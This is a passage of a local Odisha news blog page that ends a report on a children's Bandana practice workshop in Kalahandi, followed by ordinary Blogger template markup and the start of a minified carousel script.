Bag, the music head of the Bhawanipatna cluster. The enthusiasm of the young participants was palpable as they immersed themselves in learning and perfecting the Bandana practices.&nbsp;<div><p style="text-align: left;">The Bandana, a traditional and cultural activity, holds significant importance in the region. It is not just a practice but a way to preserve and promote local heritage and traditions. The children, guided by experienced instructors, engaged in various exercises and performances designed to enhance their understanding and execution of this cultural art form.&nbsp;</p><p style="text-align: left;">As the workshop drew to a close, a closing ceremony was held, marking the successful completion of the event. The ceremony was graced by Sukanta Behera, the southern region coordinator; Roop Singh Raut, the president of the southern region; Dushmant Rath, the southern region secretary; Ashok Singh, the cluster head of Bhawanipatna; Dr. Priya Shashidharan, the president of Balaji Vihar; and Raghuraj Pattnaik, the former secretary of Balaji Vihar. Their presence added a sense of accomplishment and recognition for the young participants.</p></div></div>
<script type='text/javascript'>
var obj0=document.getElementById("post15090263723423432460");
var obj1=document.getElementById("post25090263723423432460");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/2);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/Division-Level%20Bandana%20Practice%20Workshop' rel='tag'>Division-Level Bandana Practice Workshop</a>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/Kalahandi' rel='tag'>Kalahandi</a>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/LOCAL' rel='tag'>LOCAL</a>
<a class='label-link' href='https://www.nknewsodisha.in/search/label/LOCAL%20NEWS' rel='tag'>LOCAL NEWS</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://twitter.com/share?url=https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html&text=Kalahandi Hosts Division-Level Bandana Practice Workshop' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxCYaWiQ174lAblzbgHrbWMO90JJbhFtXtE63Y5IDPwubRB9Q5M3hCt-OONBjMpV6hEfQI_XsoSKNQFulnDEeu4WuZCH92sBD313wzwSxqCCYrDciPtjWsCpLgOzHKAn8Y3CeBo9V602SgeoO2xUFyjL8VH0Oe8Y-fUkqhYuNOXyNLwjjuBxpvZSUvdw/s16000/asssaa.webp&description=Kalahandi Hosts Division-Level Bandana Practice Workshop' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Kalahandi Hosts Division-Level Bandana Practice Workshop | https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Kalahandi Hosts Division-Level Bandana Practice Workshop&body=https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.nknewsodisha.in/2024/07/what-is-angel-tax-in-india.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.nknewsodisha.in/2024/07/seva-utsav-samiti-brings-hope-and-help.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Rabindra Kumar Pradhan ' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ/w100/Logopit_1654765844922.webp'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Rabindra Kumar Pradhan ' href='https://www.blogger.com/profile/17268720329236960819' target='_blank'>
Rabindra Kumar Pradhan </a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Division-Level Bandana Practice Workshop'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.nknewsodisha.in/2024/07/kalahandi-hosts-division-level-bandana.html";
                }
                var disqus_blogger_homepage_url = "https://www.nknewsodisha.in/";
                var disqus_blogger_canonical_homepage_url = "https://www.nknewsodisha.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5349394713651159420?po=5090263723423432460&hl=en&saa=85391&origin=https://www.nknewsodisha.in&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/Nayagarhkhabar' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='reddit'><a href='u/nknews_odisha' target='_blank' title='reddit'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhaubar7/' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://youtube.com/@nknewsodisha' target='_blank' title='youtube'></a></li>
<li class='whatsapp '><a href='https://whatsapp.com/channel/0029VaAkRsNHwXbKAs6Q7t3N' target='_blank' title='whatsapp '></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'>
<h3 class='title'>
Total Pageviews
</h3>
</div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title'>
<h3 class='title'>
Subscribe to get update Information
</h3>
</div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.nknewsodisha.in/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/> Atom </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2F5090263723423432460%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.nknewsodisha.in%2Ffeeds%2F5090263723423432460%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.nknewsodisha.in/feeds/5090263723423432460/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/> Atom </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div></div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'>
<h3 class='title'>
Contact Form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://www.facebook.com/nayagarh.khabar.1' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/NayagarhK' target='_blank' title='x-twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='https://www.instagram.com/nayagarhkhabar7' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='https://www.youtube.com/nknewsodisha' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'>
</div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://nknewsodisha.in/'>Home</a></li>
<li><a href='https://www.nknewsodisha.in/p/about-us.html'>About</a></li>
<li><a href='https://www.nknewsodisha.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.nknewsodisha.in/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='https://www.nknewsodisha.in/p/dmca-policy-for-nk-news-odisha.html'>DMCA Policy</a></li>
<li><a href='https://feeds.feedburner.com/nknewsodisha/ouhq3v53fzr'>RSS Feeds</a></li>
<li><a href='https://www.nknewsodisha.in/p/grievance-redressal.html'>Grievance Redressal</a></li>
</ul>
</div>
</div></div>
<p> Copyright (c) 2025 <a href='https://www.nknewsodisha.in/'>NK NEWS ODISHA</a> All Right Reserved</p>
<div style='font-size:1px; opacity:0;'>
<div class='copyright-area'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='TemplatesYard'>TY</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Theme'>Theme</a>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 